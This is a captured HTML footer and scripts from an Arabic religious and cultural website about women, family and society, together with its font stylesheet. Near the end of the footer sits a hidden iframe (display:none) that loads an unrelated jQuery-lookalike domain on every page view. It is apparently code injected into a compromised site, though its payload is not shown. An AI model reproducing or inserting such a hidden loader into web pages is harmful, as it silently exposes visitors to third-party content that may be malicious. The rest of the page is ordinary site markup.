                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}